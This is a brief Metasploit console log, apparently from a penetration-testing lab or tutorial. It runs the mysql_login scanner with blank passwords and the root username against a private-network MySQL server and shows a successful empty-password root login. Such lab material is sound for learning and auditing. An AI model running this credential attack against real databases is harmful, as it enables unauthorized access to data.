 msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(mysql_login) > set username root
username => root
msf auxiliary(mysql_login) > run
[*] 172.28.128.3:3306     - 172.28.128.3:3306 - Found remote MySQL versi
on 5.5.5
[+] 172.28.128.3:3306     - MYSQL - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >